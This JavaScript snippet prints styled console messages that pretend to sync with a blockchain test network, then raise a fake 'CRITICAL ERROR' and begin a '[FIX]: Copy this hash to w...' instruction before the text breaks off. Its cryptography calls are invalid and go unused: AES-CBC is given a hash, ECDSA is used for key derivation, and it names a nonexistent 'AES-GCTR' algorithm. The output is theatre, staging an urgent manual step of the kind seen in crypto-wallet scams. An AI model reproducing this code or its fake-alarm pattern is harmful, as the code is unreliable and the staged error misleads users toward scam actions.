
console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Connecting to Linea G
oerli test network (Hash: 0xcd263f43)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"AES-CBC",hash:"SHA-384"},true,["sig
n"]);

  const _sig = await crypto.subtle.deriveKe
y({name:"ECDSA",salt:new Uint8Array(26)}, 
k, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[CHECKSUMMING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x85fd5
352 inside Connecting to Linea Goerli test 
network");

  console.error("CRITICAL ERROR: Manual pat
ch required for Connecting to Linea Goerli 
test network");

  console.log("%c[FIX]: Copy this hash to w